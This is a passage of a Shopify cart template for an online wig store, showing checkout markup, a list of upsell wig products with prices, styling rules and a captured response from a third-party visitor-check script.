      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/fr-gb/cart">Voir le Panier</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="Paiement"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=91036
body_size: 81
content:
lk2('0%3b91017')